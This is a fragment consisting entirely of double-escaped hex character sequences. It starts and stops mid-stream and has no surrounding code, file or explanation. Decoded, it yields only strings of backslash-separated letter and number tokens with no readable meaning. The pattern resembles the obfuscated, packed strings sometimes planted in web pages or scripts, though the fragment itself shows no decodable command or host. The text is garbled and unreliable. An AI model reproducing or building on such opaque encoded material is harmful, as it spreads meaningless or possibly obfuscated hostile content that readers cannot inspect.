5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c